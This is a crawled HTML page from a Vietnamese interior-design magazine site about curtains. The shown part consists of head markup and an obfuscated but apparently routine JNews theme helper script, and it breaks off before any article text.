

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tapchinoithatonline.com/rem-cua
body_size: 27883
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="vi"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="vi"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://tapchinoithatonline.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0xbfa0(_0x37ad84,_0x3ffe14){var _0xd8dfc7=_0xd8df();return _0xbfa0=function(_0xbfa04f,_0x223004){_0xbfa04f=_0xbfa04f-0xae;var _0x2efc9e=_0xd8dfc7[_0xbfa04f];return _0x2efc9e;},_0xbfa0(_0x37ad84,_0x3ffe14);}var _0x271f3d=_0xbfa0;(function(_0x7517d1,_0x4219ce){var _0x324648=_0xbfa0,_0x144d60=_0x7517d1();while(!![]){try{var _0x24f3d9=-parseInt(_0x324648(0x157))/0x1*(parseInt(_0x324648(0x121))/0x2)+-parseInt(_0x324648(0x11a))/0x3*(-parseInt(_0x324648(0xf9))/0x4)+-parseInt(_0x324648(0x115))/0x5+parseInt(_0x324648(0x145))/0x6*(-parseInt(_0x324648(0x105))/0x7)+-parseInt(_0x324648(0xee))/0x8+-parseInt(_0x324648(0xe1))/0x9+parseInt(_0x324648(0xc9))/0xa*(parseInt(_0x324648(0xcb))/0xb);if(_0x24f3d9===_0x4219ce)break;else _0x144d60['push'](_0x144d60['shift']());}catch(_0x1e172f){_0x144d60['push'](_0x144d60['shift']());}}}(_0xd8df,0x70382),(window[_0x271f3d(0x12e)]=window[_0x271f3d(0x12e)]||{},window[_0x271f3d(0x12e)]['library']=window['jnews'][_0x271f3d(0xb4)]||{},window[_0x271f3d(0x12e)][_0x271f3d(0xb4)]=function(){'use strict';var _0x9cbb4=_0x271f3d;var _0x23680f=this;_0x23680f[_0x9cbb4(0x10f)]=window,_0x23680f[_0x9cbb4(0xe2)]=document,_0x23680f['noop']=function(){},_0x23680f[_0x9cbb4(0xd1)]=_0x23680f[_0x9cbb4(0xe2)][_0x9cbb4(0xfb)](_0x9cbb4(0x12a))[0x0],_0x23680f[_0x9cbb4(0xd1)]=_0x23680f[_0x9cbb4(0xd1)]?_0x23680f[_0x9cbb4(0xd1)]:_0x23680f[_0x9cbb4(0xe2)],_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)]=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)]||{'_storage':new WeakMap(),'put':function(_0x1d9f53,_0x1b8a7f,_0xe701ca){var _0x27c5d3=_0x9cbb4;this[_0x27c5d3(0x130)]['has'](_0x1d9f53)||this[_0x27c5d3(0x130)]['set'](_0x1d9f53,new Map()),this[_0x27c5d3(0x130)][_0x27c5d3(0xe8)](_0x1d9f53)['set'](_0x1b8a7f,_0xe701ca);},'get':function(_0x389ec4,_0x27e848){var _0x294929=_0x9cbb4;return this[_0x294929(0x130)]['get'](_0x389ec4)[_0x294929(0xe8)](_0x27e848);},'has':function(_0x1f6b6f,_0x5bb5ed){var _0x29e045=_0x9cbb4;return this[_0x29e045(0x130)][_0x29e045(0xd3)](_0x1f6b6f)&&this[_0x29e045(0x130)][_0x29e045(0xe8)](_0x1f6b6f)[_0x29e045(0xd3)](_0x5bb5ed);},'remove':function(_0x1e3c25,_0x20f1e4){var _0x504b61=_0x9cbb4,_0x1fea8c=this[_0x504b61(0x130)][_0x504b61(0xe8)](_0x1e3c25)['delete'](_0x20f1e4);return 0x0===!this[_0x504b61(0x130)]['get'](_0x1e3c25)[_0x504b61(0xda)]&&this[_0x504b61(0x130)][_0x504b61(0x15c)](_0x1e3c25),_0x1fea8c;}},_0x23680f[_0x9cbb4(0xbe)]=function(){var _0xabfb71=_0x9cbb4;return _0x23680f[_0xabfb71(0x10f)][_0xabfb71(0xf2)]||_0x23680f[_0xabfb71(0x122)][_0xabfb71(0x132)]||_0x23680f[_0xabfb71(0xd1)][_0xabfb71(0x132)];},_0x23680f[_0x9cbb4(0xeb)]=function(){var _0x35f3a7=_0x9cbb4;return _0x23680f[_0x35f3a7(0x10f)]['innerHeight']||_0x23680f[_0x35f3a7(0x122)][_0x35f3a7(0xb9)]||_0x23680f[_0x35f3a7(0xd1)]['clientHeight'];},_0x23680f['requestAnimationFrame']=_0x23680f[_0x9cbb4(0x10f)]['requestAnimationFrame']||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x11d)]||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x13f)]||_0x23680f['win']['msRequestAnimationFrame']||window[_0x9cbb4(0xf7)]||function(_0x292514){return setTimeout(_0x292514,0x3e8/0x3c);},_0x23680f['cancelAnimationFrame']=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xed)]||_0x23680f['win'][_0x9cbb4(0x160)]||_0x23680f[_0x9cbb4(0x10f)]['webkitCancelRequestAnimationFrame']||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xcd)]||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xe0)]||_0x23680f['win'][_0x9cbb4(0xe6)]||function(_0x42586a){clearTimeout(_0x42586a);},_0x23680f[_0x9cbb4(0x146)]=_0x9cbb4(0x159)in document[_0x9cbb4(0xd9)]('_'),_0x23680f[_0x9cbb4(0xc1)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x589d45,_0x59bad6){var _0x203f17=_0x9cbb4;return _0x589d45[_0x203f17(0x159)]['contains'](_0x59bad6);}:function(_0x1b9894,_0x289244){return _0x1b9894['className']['indexOf'](_0x289244)>=0x0;},_0x23680f[_0x9cbb4(0x139)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x2fe028,_0x106ed3){var _0x4a58b1=_0x9cbb4;_0x23680f[_0x4a58b1(0xc1)](_0x2fe028,_0x106ed3)||_0x2fe028[_0x4a58b1(0x159)][_0x4a58b1(0x149)](_0x106ed3);}:function(_0x5ac4b9,_0x261f67){var _0x5c22e3=_0x9cbb4;_0x23680f[_0x5c22e3(0xc1)](_0x5ac4b9,_0x261f67)||(_0x5ac4b9['className']+='\x20'+_0x261f67);},_0x23680f[_0x9cbb4(0x133)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x3b21e9,_0x143b3d){var _0x39f264=_0x9cbb4;_0x23680f[_0x39f264(0xc1)](_0x3b21e9,_0x143b3d)&&_0x3b21e9[_0x39f264(0x159)][_0x39f264(0x15e)](_0x143b3d);}:function(_0x48606f,_0x52639c){var _0x3a6bca=_0x9cbb4;_0x23680f[_0x3a6bca(0xc1)](_0x48606f,_0x52639c)&&(_0x48606f[_0x3a6bca(0x13c)]=_0x48606f[_0x3a6bca(0x13c)][_0x3a6bca(0x10c)](_0x52639c,''));},_0x23680f[_0x9cbb4(0xdc)]=function(_0x25c6d9){var _0x5c6715=_0x9cbb4,_0x224529=[];for(var _0x4f17f6 in _0x25c6d9)Object[_0x5c6715(0x152)]['hasOwnProperty']['call'](_0x25c6d9,_0x4f17f6)&&_0x224529[_0x5c6715(0x151)](_0x4f17f6);return _0x224529;},_0x23680f[_0x9cbb4(0x144)]=function(_0x248dfa,_0x52ec72){var _0x2c578c=_0x9cbb4,_0x2e4e9a=!0x0;return JSON[_0x2c578c(0xd6)](_0x248dfa)!==JSON[_0x2c578c(0xd6)](_0x52ec72)&&(_0x2e4e9a=!0x1),_0x2e4e9a;},_0x23680f[_0x9cbb4(0xc0)]=function(){var _0x45a59c=_0x9cbb4;for(var _0x40f847,_0x309ddc,_0x57d3a4,_0x271118=arguments[0x0]||{},_0x56ada5=0x1,_0x395b30=arguments[_0x45a59c(0xdf)];_0x56ada5<_0x395b30;_0x56ada5++)if(null!==(_0x40f847=arguments[_0x56ada5])){for(_0x309ddc in _0x40f847)_0x271118!==(_0x57d3a4=_0x40f847[_0x309ddc])&&void 0x0!==_0x57d3a4&&(_0x271118[_0x309ddc]=_0x57d3a4);}return _0x271118;},_0x23680f[_0x9cbb4(0x147)]=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)],_0x23680f['isVisible']=function(_0x3ea363){var _0xf2211e=_0x9cbb4;return 0x0!==_0x3ea363['offsetWidth']&&0x0!==_0x3ea363[_0xf2211e(0x165)]||_0x3ea363['getBoundingClientRect']()[_0xf2211e(0xdf)];},_0x23680f[_0x9cbb4(0xf6)]=function(_0x3adfb0){var _0x4d1896=_0x9cbb4;return _0x3adfb0['offsetHeight']||_0x3adfb0['clientHeight']||_0x3adfb0[_0x4d1896(0xb3)]()[_0x4d1896(0x103)];},_0x23680f[_0x9cbb4(0xe5)]=function(_0x12ecff){var _0x3a1787=_0x9cbb4;return _0x12ecff[_0x3a1787(0x124)]||_0x12ecff[_0x3a1787(0x132)]||_0x12ecff[_0x3a1787(0xb3)]()[_0x3a1787(0xce)];},_0x23680f['supportsPassive']=!0x1;try{var _0x1ff746=Object['defineProperty']({},_0x9cbb4(0x114),{'get':function(){var _0x548ebd=_0x9cbb4;_0x23680f[_0x548ebd(0x113)]=!0x0;}});'createEvent'in _0x23680f[_0x9cbb4(0xe2)]?_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xfe)](_0x9cbb4(0xf4),null,_0x1ff746):_0x9cbb4(0xc6)in _0x23680f['doc']&&_0x23680f['win'][_0x9cbb4(0xf0)]('test',null);}catch(_0x218f7f){}_0x23680f[_0x9cbb4(0x106)]=!!_0x23680f[_0x9cbb4(0x113)]&&{'passive':!0x0},_0x23680f['setStorage']=function(_0x4d185e,_0x1b5f0e){var _0x200ec6=_0x9cbb4;_0x4d185e=_0x200ec6(0x104)+_0x4d185e;var _0x1849dc={'expired':Math[_0x200ec6(0xcc)]((new Date()[_0x200ec6(0xd7)]()+0x2932e00)/0x3e8)};_0x1b5f0e=Object[_0x200ec6(0x155)](_0x1849dc,_0x1b5f0e),localStorage[_0x200ec6(0x138)](_0x4d185e,JSON['stringify'](_0x1b5f0e));},_0x23680f['getStorage']=function(_0x57d0df){var _0x52e9d6=_0x9cbb4;_0x57d0df='jnews-'+_0x57d0df;var _0x25d74f=localStorage['getItem'](_0x57d0df);return null!==_0x25d74f&&0x0<_0x25d74f['length']?JSON['parse'](localStorage[_0x52e9d6(0xb8)](_0x57d0df)):{};},_0x23680f['expiredStorage']=function(){var _0x50cf92=_0x9cbb4,_0x289b02,_0x4323be=_0x50cf92(0x104);for(var _0x51a1e9 in localStorage)_0x51a1e9[_0x50cf92(0xe9)](_0x4323be)>-0x1&&_0x50cf92(0x137)!==(_0x289b02=_0x23680f[_0x50cf92(0x10b)](_0x51a1e9[_0x50cf92(0x10c)](_0x4323be,'')))['expired']&&_0x289b02['expired']<Math[_0x50cf92(0xcc)](new Date()['getTime']()/0x3e8)&&localStorage[_0x50cf92(0x108)](_0x51a1e9);},_0x23680f[_0x9cbb4(0xc7)]=function(_0x3094fa,_0x4be5b8,_0x39c748){var _0x50dcc8=_0x9cbb4;for(var _0x5c88fc in _0x4be5b8){var _0xc56d3b=['touchstart',_0x50dcc8(0x15a)][_0x50dcc8(0xe9)](_0x5c88fc)>=0x0&&!_0x39c748&&_0x23680f[_0x50dcc8(0x106)];_0x50dcc8(0xd8)in _0x23680f['doc']?_0x3094fa[_0x50dcc8(0xfe)](_0x5c88fc,_0x4be5b8[_0x5c88fc],_0xc56d3b):_0x50dcc8(0xc6)in _0x23680f['doc']&&_0x3094fa['attachEvent']('on'+_0x5c88fc,_0x4be5b8[_0x5c88fc]);}},_0x23680f['removeEvents']=function(_0x4b55c6,_0x2a605a){var _0x3e10ec=_0x9cbb4;for(var _0x36acb3 in _0x2a605a)'createEvent'in _0x23680f[_0x3e10ec(0xe2)]?_0x4b55c6[_0x3e10ec(0xfd)](_0x36acb3,_0x2a605a[_0x36acb3]):_0x3e10ec(0xc6)in _0x23680f[_0x3e10ec(0xe2)]&&_0x4b55c6[_0x3e10ec(0xae)]('on'+_0x36acb3,_0x2a605a[_0x36acb3]);},_0x23680f['triggerEvents']=function(_0x4ff771,_0x5e3332,_0x22e508){var _0x3c9c66=_0x9cbb4,_0x1e499f;return _0x22e508=_0x22e508||{'detail':null},'createEvent'in _0x23680f['doc']?(!(_0x1e499f=_0x23680f['doc']['createEvent'](_0x3c9c66(0x116))||new CustomEvent(_0x5e3332))['initCustomEvent']||_0x1e499f[_0x3c9c66(0xdb)](_0x5e3332,!0x0,!0x1,_0x22e508),void _0x4ff771[_0x3c9c66(0x12b)](_0x1e499f)):'fireEvent'in _0x23680f[_0x3c9c66(0xe2)]?((_0x1e499f=_0x23680f[_0x3c9c66(0xe2)][_0x3c9c66(0xc3)]())['eventType']=_0x5e3332,void _0x4ff771[_0x3c9c66(0xc6)]('on'+_0x1e499f['eventType'],_0x1e499f)):void 0x0;},_0x23680f[_0x9cbb4(0xd4)]=function(_0x16376b,_0x29905f){var _0x550d7d=_0x9cbb4;void 0x0===_0x29905f&&(_0x29905f=_0x23680f['doc']);for(var _0x53c1f3=[],_0x2916fb=_0x16376b['parentNode'],_0x250b0b=!0x1;!_0x250b0b;)if(_0x2916fb){var _0x54be35=_0x2916fb;_0x54be35[_0x550d7d(0x143)](_0x29905f)['length']?_0x250b0b=!0x0:(_0x53c1f3[_0x550d7d(0x151)](_0x54be35),_0x2916fb=_0x54be35[_0x550d7d(0xb5)]);}else _0x53c1f3=[],_0x250b0b=!0x0;return _0x53c1f3;},_0x23680f[_0x9cbb4(0x13d)]=function(_0x4f595c,_0x48ed47,_0x130f1a){var _0x327c22=_0x9cbb4;for(var _0x4c3fb9=0x0,_0x573af1=_0x4f595c[_0x327c22(0xdf)];_0x4c3fb9<_0x573af1;_0x4c3fb9++)_0x48ed47[_0x327c22(0x167)](_0x130f1a,_0x4f595c[_0x4c3fb9],_0x4c3fb9);},_0x23680f[_0x9cbb4(0x164)]=function(_0x2a0d45){var _0xfceeff=_0x9cbb4;return _0x2a0d45[_0xfceeff(0x154)]||_0x2a0d45[_0xfceeff(0x12c)];},_0x23680f[_0x9cbb4(0xf8)]=function(_0x2ff030,_0x3d14e4){var _0x2ded43=_0x9cbb4,_0x5bea34='object'==typeof _0x3d14e4?_0x3d14e4[_0x2ded43(0x154)]||_0x3d14e4['textContent']:_0x3d14e4;_0x2ff030[_0x2ded43(0x154)]&&(_0x2ff030[_0x2ded43(0x154)]=_0x5bea34),_0x2ff030[_0x2ded43(0x12c)]&&(_0x2ff030[_0x2ded43(0x12c)]=_0x5bea34);},_0x23680f['httpBuildQuery']=function(_0x370472){var _0x5bd261=_0x9cbb4;return _0x23680f[_0x5bd261(0xdc)](_0x370472)['reduce'](function _0x4666df(_0x185d9e){var _0x4ebc93=_0x5bd261,_0x9271f6=arguments[_0x4ebc93(0xdf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0xd219da,_0x3e061b){var _0x5cb885=_0x4ebc93,_0x381ca3=_0x185d9e[_0x3e061b];_0x3e061b=encodeURIComponent(_0x3e061b);var _0x2067a0=_0x9271f6?''[_0x5cb885(0x110)](_0x9271f6,'[')['concat'](_0x3e061b,']'):_0x3e061b;return null==_0x381ca3||_0x5cb885(0x14f)==typeof _0x381ca3?(_0xd219da[_0x5cb885(0x151)](''[_0x5cb885(0x110)](_0x2067a0,'=')),_0xd219da):[_0x5cb885(0x11f),_0x5cb885(0x118),'string'][_0x5cb885(0x13a)](typeof _0x381ca3)?(_0xd219da[_0x5cb885(0x151)](''['concat'](_0x2067a0,'=')[_0x5cb885(0x110)](encodeURIComponent(_0x381ca3))),_0xd219da):(_0xd219da[_0x5cb885(0x151)](_0x23680f['objKeys'](_0x381ca3)[_0x5cb885(0x15f)](_0x4666df(_0x381ca3,_0x2067a0),[])[_0x5cb885(0xec)]('&')),_0xd219da);};}(_0x370472),[])[_0x5bd261(0xec)]('&');},_0x23680f[_0x9cbb4(0xe8)]=function(_0x1e9e17,_0x57c499,_0x239897,_0x5b65db){var _0x314400=_0x9cbb4;return _0x239897=_0x314400(0x14f)==typeof _0x239897?_0x239897:_0x23680f['noop'],_0x23680f[_0x314400(0x131)]('GET',_0x1e9e17,_0x57c499,_0x239897,_0x5b65db);},_0x23680f[_0x9cbb4(0xcf)]=function(_0x485dcc,_0x1c4f77,_0x135422,_0x419ff8){var _0x438b7=_0x9cbb4;return _0x135422=_0x438b7(0x14f)==typeof _0x135422?_0x135422:_0x23680f[_0x438b7(0xd2)],_0x23680f['ajax']('POST',_0x485dcc,_0x1c4f77,_0x135422,_0x419ff8);},_0x23680f[_0x9cbb4(0x131)]=function(_0x25c94f,_0x311c1b,_0x117fe1,_0xdd166c,_0x4d5447){var _0x282749=_0x9cbb4,_0xbf45f5=new XMLHttpRequest(),_0x24b6a3=_0x311c1b,_0x52eae1=_0x23680f[_0x282749(0x120)](_0x117fe1);if(_0x25c94f=-0x1!=[_0x282749(0xb2),'POST'][_0x282749(0xe9)](_0x25c94f)?_0x25c94f:'GET',_0xbf45f5[_0x282749(0x12f)](_0x25c94f,_0x24b6a3+(_0x282749(0xb2)==_0x25c94f?'?'+_0x52eae1:''),!0x0),_0x282749(0x134)==_0x25c94f&&_0xbf45f5['setRequestHeader']('Content-type',_0x282749(0x125)),_0xbf45f5[_0x282749(0xb7)](_0x282749(0x10d),_0x282749(0x14d)),_0xbf45f5[_0x282749(0xe4)]=function(){var _0x417f8b=_0x282749;0x4===_0xbf45f5['readyState']&&0xc8<=_0xbf45f5[_0x417f8b(0xb0)]&&0x12c>_0xbf45f5[_0x417f8b(0xb0)]&&_0x417f8b(0x14f)==typeof _0xdd166c&&_0xdd166c[_0x417f8b(0x167)](void 0x0,_0xbf45f5[_0x417f8b(0x148)]);},void 0x0!==_0x4d5447&&!_0x4d5447)return{'xhr':_0xbf45f5,'send':function(){var _0x287140=_0x282749;_0xbf45f5[_0x287140(0x100)](_0x287140(0x134)==_0x25c94f?_0x52eae1:null);}};return _0xbf45f5['send'](_0x282749(0x134)==_0x25c94f?_0x52eae1:null),{'xhr':_0xbf45f5};},_0x23680f[_0x9cbb4(0xaf)]=function(_0x18c27f,_0x23cbd0,_0x48ba99){var _0x112832=_0x9cbb4;function _0x522527(_0x243b88,_0x50eced,_0x1ab4f8){var _0x51af7b=_0xbfa0;this[_0x51af7b(0x123)]=this[_0x51af7b(0x156)](),this[_0x51af7b(0x158)]=_0x243b88-this['start'],this[_0x51af7b(0x136)]=0x0,this['increment']=0x14,this[_0x51af7b(0xb1)]=void 0x0===_0x1ab4f8?0x1f4:_0x1ab4f8,this[_0x51af7b(0x112)]=_0x50eced,this[_0x51af7b(0x13b)]=!0x1,this['animateScroll']();}return Math['easeInOutQuad']=function(_0x201650,_0x501ba8,_0x1fba8f,_0x4461d3){return(_0x201650/=_0x4461d3/0x2)<0x1?_0x1fba8f/0x2*_0x201650*_0x201650+_0x501ba8:-_0x1fba8f/0x2*(--_0x201650*(_0x201650-0x2)-0x1)+_0x501ba8;},_0x522527['prototype'][_0x112832(0x153)]=function(){var _0x3888af=_0x112832;this[_0x3888af(0x13b)]=!0x0;},_0x522527[_0x112832(0x152)]['move']=function(_0x51397b){var _0x36b28e=_0x112832;_0x23680f[_0x36b28e(0xe2)][_0x36b28e(0x135)][_0x36b28e(0xbf)]=_0x51397b,_0x23680f[_0x36b28e(0xd1)][_0x36b28e(0xb5)]['scrollTop']=_0x51397b,_0x23680f[_0x36b28e(0xd1)][_0x36b28e(0xbf)]=_0x51397b;},_0x522527[_0x112832(0x152)][_0x112832(0x156)]=function(){var _0x12206f=_0x112832;return _0x23680f[_0x12206f(0xe2)][_0x12206f(0x135)][_0x12206f(0xbf)]||_0x23680f[_0x12206f(0xd1)][_0x12206f(0xb5)][_0x12206f(0xbf)]||_0x23680f[_0x12206f(0xd1)]['scrollTop'];},_0x522527[_0x112832(0x152)][_0x112832(0xb6)]=function(){var _0x310348=_0x112832;this[_0x310348(0x136)]+=this[_0x310348(0x109)];var _0x174d87=Math['easeInOutQuad'](this[_0x310348(0x136)],this[_0x310348(0x123)],this[_0x310348(0x158)],this[_0x310348(0xb1)]);this[_0x310348(0xf3)](_0x174d87),this[_0x310348(0x136)]<this[_0x310348(0xb1)]&&!this[_0x310348(0x13b)]?_0x23680f[_0x310348(0x101)][_0x310348(0x167)](_0x23680f[_0x310348(0x10f)],this[_0x310348(0xb6)][_0x310348(0xff)](this)):this['callback']&&_0x310348(0x14f)==typeof this[_0x310348(0x112)]&&this[_0x310348(0x112)]();},new _0x522527(_0x18c27f,_0x23cbd0,_0x48ba99);},_0x23680f[_0x9cbb4(0xdd)]=function(_0x588220){var _0x373b9b=_0x9cbb4,_0x572dd6,_0x12acf9=_0x588220;_0x23680f[_0x373b9b(0x13d)](_0x588220,function(_0x1726e9,_0x957d7e){_0x572dd6?_0x572dd6+=_0x1726e9:_0x572dd6=_0x1726e9;}),_0x12acf9[_0x373b9b(0xe7)](_0x572dd6);},_0x23680f['performance']={'start':function(_0x521426){var _0x2daaca=_0x9cbb4;performance[_0x2daaca(0x142)](_0x521426+_0x2daaca(0x166));},'stop':function(_0x53b9c1){var _0x38531a=_0x9cbb4;performance['mark'](_0x53b9c1+'End'),performance['measure'](_0x53b9c1,_0x53b9c1+_0x38531a(0x166),_0x53b9c1+_0x38531a(0xba));}},_0x23680f[_0x9cbb4(0xca)]=function(){var _0xe8a9bf=0x0,_0x5bb43a=0x0,_0x13505b=0x0;!(function(){var _0x5e6b9e=_0xbfa0,_0xaff2b8=_0xe8a9bf=0x0,_0x2cce46=0x0,_0x44fb84=0x0,_0x211558=document['getElementById']('fpsTable'),_0x24afdf=function(_0x50f9af){var _0x337104=_0xbfa0;void 0x0===document['getElementsByTagName']('body')[0x0]?_0x23680f[_0x337104(0x101)][_0x337104(0x167)](_0x23680f[_0x337104(0x10f)],function(){_0x24afdf(_0x50f9af);}):document[_0x337104(0xfb)](_0x337104(0x12a))[0x0]['appendChild'](_0x50f9af);};null===_0x211558&&((_0x211558=document[_0x5e6b9e(0xd9)](_0x5e6b9e(0x126)))[_0x5e6b9e(0x127)][_0x5e6b9e(0x156)]=_0x5e6b9e(0x111),_0x211558['style'][_0x5e6b9e(0x102)]='120px',_0x211558[_0x5e6b9e(0x127)]['left']=_0x5e6b9e(0xc5),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xce)]=_0x5e6b9e(0xd0),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0x103)]=_0x5e6b9e(0x117),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0x14b)]='1px\x20solid\x20black',_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xe3)]=_0x5e6b9e(0x10a),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xbd)]='100000',_0x211558['style'][_0x5e6b9e(0x14e)]=_0x5e6b9e(0xf1),_0x211558['id']='fpsTable',_0x24afdf(_0x211558));var _0x3bb5b7=function(){var _0x549686=_0x5e6b9e;_0x13505b++,_0x5bb43a=Date['now'](),(_0x2cce46=(_0x13505b/(_0x44fb84=(_0x5bb43a-_0xe8a9bf)/0x3e8))[_0x549686(0xd5)](0x2))!=_0xaff2b8&&(_0xaff2b8=_0x2cce46,_0x211558[_0x549686(0x168)]=_0xaff2b8+_0x549686(0xca)),0x1<_0x44fb84&&(_0xe8a9bf=_0x5bb43a,_0x13505b=0x0),_0x23680f[_0x549686(0x101)][_0x549686(0x167)](_0x23680f[_0x549686(0x10f)],_0x3bb5b7);};_0x3bb5b7();}());},_0x23680f['instr']=function(_0x8fe44c,_0x1bc80c){var _0x469170=_0x9cbb4;for(var _0x320bce=0x0;_0x320bce<_0x1bc80c[_0x469170(0xdf)];_0x320bce++)if(-0x1!==_0x8fe44c['toLowerCase']()[_0x469170(0xe9)](_0x1bc80c[_0x320bce][_0x469170(0x150)]()))return!0x0;},_0x23680f[_0x9cbb4(0x169)]=function(_0x4813b5,_0x3aea0b){var _0xb480d3=_0x9cbb4;function _0x41b337(_0x15efd2){var _0xdd4cef=_0xbfa0;if(_0xdd4cef(0x13e)===_0x23680f[_0xdd4cef(0xe2)][_0xdd4cef(0x11c)]||_0xdd4cef(0xc2)===_0x23680f[_0xdd4cef(0xe2)]['readyState'])return!_0x15efd2||_0x3aea0b?setTimeout(_0x4813b5,_0x3aea0b||0x1):_0x4813b5(_0x15efd2),0x1;}_0x41b337()||_0x23680f[_0xb480d3(0xc7)](_0x23680f['win'],{'load':_0x41b337});},_0x23680f['docReady']=function(_0x502f3b,_0x3bc7ee){var _0x3cf175=_0x9cbb4;function _0x1dcda2(_0xb7514c){var _0xe4f619=_0xbfa0;if(_0xe4f619(0x13e)===_0x23680f['doc'][_0xe4f619(0x11c)]||_0xe4f619(0xc2)===_0x23680f[_0xe4f619(0xe2)][_0xe4f619(0x11c)])return!_0xb7514c||_0x3bc7ee?setTimeout(_0x502f3b,_0x3bc7ee||0x1):_0x502f3b(_0xb7514c),0x1;}_0x1dcda2()||_0x23680f[_0x3cf175(0xc7)](_0x23680f[_0x3cf175(0xe2)],{'DOMContentLoaded':_0x1dcda2});},_0x23680f['fireOnce']=function(){_0x23680f['docReady'](function(){var _0x1f8ea9=_0xbfa0;_0x23680f[_0x1f8ea9(0xef)]=_0x23680f[_0x1f8ea9(0xef)]||[],_0x23680f[_0x1f8ea9(0xef)][_0x1f8ea9(0xdf)]&&(_0x23680f[_0x1f8ea9(0x119)](),_0x23680f['load_assets']());},0x32);},_0x23680f[_0x9cbb4(0x119)]=function(){var _0x5c4575=_0x9cbb4;_0x23680f[_0x5c4575(0xdf)]&&_0x23680f[_0x5c4575(0xe2)][_0x5c4575(0x143)](_0x5c4575(0x163))[_0x5c4575(0x13d)](function(_0x104e63){var _0x1c1473=_0x5c4575;'not\x20all'==_0x104e63[_0x1c1473(0xde)]('media')&&_0x104e63[_0x1c1473(0xfc)](_0x1c1473(0x141));});},_0x23680f[_0x9cbb4(0xf5)]=function(_0xeae619,_0x424586){var _0x2727d4=_0x9cbb4,_0x2ecaef=_0x23680f['doc'][_0x2727d4(0xd9)](_0x2727d4(0x11e));switch(_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0xea),_0xeae619),_0x424586){case _0x2727d4(0x12d):_0x2ecaef['setAttribute'](_0x2727d4(0x12d),!0x0);break;case'async':_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x128),!0x0);break;case 